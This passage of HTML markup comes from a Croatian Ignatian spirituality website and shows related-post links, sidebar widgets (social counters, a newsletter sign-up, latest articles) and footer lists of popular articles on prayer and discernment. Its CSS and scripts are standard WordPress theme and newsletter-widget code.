        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/molitva/egzamen/susretati-isusa/"  rel="bookmark" class="td-image-wrap " title="Susretati Isusa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Susretati Isusa" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/jezael-melgoza-fydgZecUkk0-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/susretati-isusa/"  rel="bookmark" title="Susretati Isusa">Susretati Isusa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/jazz-svirka-s-bogom/"  rel="bookmark" class="td-image-wrap " title="Jazz svirka s Bogom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jazz svirka s Bogom" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/03/morgan-petroski-ZCX1Nyok66c-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/jazz-svirka-s-bogom/"  rel="bookmark" title="Jazz svirka s Bogom">Jazz svirka s Bogom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/koji-je-stvarni-problem-koji-pokusavam-rijesiti/"  rel="bookmark" class="td-image-wrap " title="Koji je stvarni problem koji pokušavam riješiti?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koji je stvarni problem koji pokušavam riješiti?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/02/jukan-tateisi-bJhT_8nbUA0-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/koji-je-stvarni-problem-koji-pokusavam-rijesiti/"  rel="bookmark" title="Koji je stvarni problem koji pokušavam riješiti?">Koji je stvarni problem koji pokušavam riješiti?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/jesi-li-cuo-bozji-glas/"  rel="bookmark" class="td-image-wrap " title="Jesi li čuo Božji glas?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jesi li čuo Božji glas?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/01/anastasiya-badun-k7B9NdHt1fw-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/jesi-li-cuo-bozji-glas/"  rel="bookmark" title="Jesi li čuo Božji glas?">Jesi li čuo Božji glas?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/donosenje-velikih-odluka/"  rel="bookmark" class="td-image-wrap " title="Donošenje velikih odluka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Donošenje velikih odluka" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2025/01/michel-grolet-oZov3bNRJKw-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/donosenje-velikih-odluka/"  rel="bookmark" title="Donošenje velikih odluka">Donošenje velikih odluka</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/poslusnost-duhu/"  rel="bookmark" class="td-image-wrap " title="Poslušnost Duhu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Poslušnost Duhu" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2024/12/The_Baptism_of_Queen_Candaces_Eunuch_attributed_to_Hendrick_van_Balen_and_Jan_Brueghel_II_Mauritshuis_282-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/poslusnost-duhu/"  rel="bookmark" title="Poslušnost Duhu">Poslušnost Duhu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_social_counter td_block_widget tdi_28 td-social-style4 td-social-colored td-pb-border-top td_block_template_5">
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style4{color:#000}.td_block_social_counter.td-social-style4 .td_social_type a{color:#000}.td_block_social_counter.td-social-style4 .td_social_type .td_social_button{border-color:#ededed;margin-top:13px;padding:0;border:none}.td_block_social_counter.td-social-style4 .td_social_type .td_social_button a:after{height:40px}.td_block_social_counter.td-social-style4 .td_social_type .td_social_info{top:-15px}.td_block_social_counter.td-social-style4 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style4 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style4 .td_social_type:hover .td-social-box{background-color:transparent}.td_block_social_counter.td-social-style4 .td_social_type .td-social-box{background-color:transparent;height:40px}.td_block_social_counter.td-social-style4 .td_social_type .td-sp{width:40px;height:40px;margin-right:5px}.td_block_social_counter.td-social-style4 .td_social_type .td-sp:after{display:none;top:7px}.td_block_social_counter.td-social-style4 .td_social_facebook .td-sp{background-position:-17px -17px}.td_block_social_counter.td-social-style4 .td_social_rss .td-sp{background-position:-16px -121px}.td_block_social_counter.td-social-style4 .td_social_soundcloud .td-sp{background-position:-17px -173px}.td_block_social_counter.td-social-style4 .td_social_twitter .td-sp{background-position:-16px -431px}.td_block_social_counter.td-social-style4 .td_social_vimeo .td-sp{background-position:-16px -327px}.td_block_social_counter.td-social-style4 .td_social_youtube .td-sp{background-position:-15px -380px}.td_block_social_counter.td-social-style4 .td_social_instagram .td-sp{background-position:-16px -224px}.td_block_social_counter.td-social-style4 .td_social_pinterest .td-sp{background-position:-16px -69px}.td_block_social_counter.td-social-style4 .td_social_tiktok .td-sp{background-position:-15px -738px}.td_block_social_counter.td-social-style4 .td_social_twitch .td-sp{background-position:-16px -777px}.td_block_social_counter.td-social-style4 .td_social_steam .td-sp{background-position:-15px -838px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prati nas</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">13,495</span><span class="td_social_info td_social_info_name">Obožavatelji</span><span class="td_social_button"><a href="https://www.facebook.com/ignacije.hr"  target="_blank" >Lajkaj</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">2,092</span><span class="td_social_info td_social_info_name">Sljedbenici</span><span class="td_social_button"><a href="https://instagram.com/ignacije.hr#"  target="_blank" >Slijedi</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">644</span><span class="td_social_info td_social_info_name">Sljedbenici</span><span class="td_social_button"><a href="https://twitter.com/ignacijehr"  target="_blank" >Slijedi</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">49</span><span class="td_social_info td_social_info_name">Pretplatnici</span><span class="td_social_button"><a href="https://www.youtube.com/@centarignacije4379"  target="_blank" >Pretplatiti</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_29 td_block_template_5">
<style></style>
<style>.tdi_29.td-a-rec{text-align:center}.tdi_29.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_29 .td-element-style{z-index:-1}.tdi_29.td-a-rec-img{text-align:left}.tdi_29.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_29.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Podrži ignacije.hr</span></h4></div><div class="td-all-devices"><a href="https://www.ignacije.hr/poklon/" target="_blank"><img src="https://www.ignacije.hr/wp-content/uploads/2020/07/nabavi-ovdje.png"/></a></div></div><aside id="custom_html-2" class="widget_text td_block_template_5 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Prijavi se za naše novosti</span></h4><div class="textwidget custom-html-widget"><iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://xvi79.mjt.lu/wgt/xvi79/soj/form?c=40ce69fe" width="100%" style="height: 0;"></iframe>

<script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script></div></aside><div class="td_block_wrap td_block_9 td_block_widget tdi_30 td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_30" >
<style></style>
<style></style><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"custom_title":"Zadnji \u010dlanci","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"7","offset":"","el_class":"","post_ids":"-2387","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_30","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_block_9";
block_tdi_30.post_count = "7";
block_tdi_30.found_posts = "249";
block_tdi_30.header_color = "#";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "36";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zadnji članci</span></h4></div><div id=tdi_30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sv-petar-faber/"  rel="bookmark" title="Sveti Petar Faber">Sveti Petar Faber</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/agere-contra/"  rel="bookmark" title="Agere contra">Agere contra</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/duhovnost/promicanje-pravde/poslanje-kultura-i-pravda/"  rel="bookmark" title="Poslanje, kultura i pravda">Poslanje, kultura i pravda</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/da-i-ne-o-razlucivanju/"  rel="bookmark" title="Devet važnih DA i NE o razlučivanju koje morate znati">Devet važnih DA i NE o razlučivanju koje morate znati</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/koraci-magis-kruga/"  rel="bookmark" title="Koraci Magis kruga">Koraci Magis kruga</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/zajednicko-donosenje-odluke/"  rel="bookmark" title="Zajedničko donošenje odluke">Zajedničko donošenje odluke</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/kontemplativci-u-akciji/"  rel="bookmark" title="Kontemplativci u akciji">Kontemplativci u akciji</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_5 widget media_image-2 widget_media_image"><img width="250" height="52" src="https://www.ignacije.hr/wp-content/uploads/2023/12/CorvusPay-logo-horizontal@1x-e1702589316416.png" class="image wp-image-4262  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_32 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_32" >
<style></style>
<style></style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"custom_title":"POPULARNI \u010cLANCI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-2387","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_32","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_block_7";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "249";
block_tdi_32.header_color = "#";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "83";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNI ČLANCI</span></h4></div><div id=tdi_32 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sto-znaci-da-me-bog-poziva/"  rel="bookmark" class="td-image-wrap " title="Što znači da me Bog poziva?" ><img class="entry-thumb" src="[data-uri]" alt="Kada Bog poziva" title="Što znači da me Bog poziva?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2020/04/Telefon-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sto-znaci-da-me-bog-poziva/"  rel="bookmark" title="Što znači da me Bog poziva?">Što znači da me Bog poziva?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ignacije.hr/duhovnost/sto-je-ignacijevska-duhovnost/"  rel="bookmark" class="td-image-wrap " title="Što je ignacijevska duhovnost?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Što je ignacijevska duhovnost?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2020/04/seed-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/duhovnost/sto-je-ignacijevska-duhovnost/"  rel="bookmark" title="Što je ignacijevska duhovnost?">Što je ignacijevska duhovnost?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.ignacije.hr/akcija/iskustvo/koji-nam-dio-puta-prema-bogu-pokazuje-epidemija-covid-19/"  rel="bookmark" class="td-image-wrap " title="Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2020/05/maxresdefault-100x70.jpg"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/iskustvo/koji-nam-dio-puta-prema-bogu-pokazuje-epidemija-covid-19/"  rel="bookmark" title="Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?">Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_9 td_block_widget tdi_33 td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_33" >
<style></style>
<style></style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
